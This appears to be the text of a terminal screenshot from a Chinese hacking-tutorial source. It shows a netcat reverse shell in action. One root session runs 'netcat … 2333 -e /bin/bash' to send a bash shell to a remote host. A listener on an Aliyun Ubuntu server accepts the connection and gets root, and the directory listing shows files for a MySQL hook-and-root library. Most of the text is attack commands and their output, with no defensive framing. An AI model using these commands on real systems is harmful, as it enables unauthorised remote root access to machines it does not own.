 root@ubuntu: ~
root@ubuntu:~# netcat 47. .72 2333 -e /bin/bash
1 阿里云Ubuntu × +
root@Ubuntu:~# nc -lvvp 2333
nc: Address already in use
root@Ubuntu:~# ^C
root@Ubuntu:~# nc -lvvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [119.186.156.153] port 2333 [tcp/*] accepted (family 2, sport 41680)
whoami
root
ls
mysql-5.7.10
mysql-boost-5.7.10.tar.gz
mysql_hookandroot_lib.c
mysql_hookandroot_lib.so
netcat-0.7.1
HACK学习呀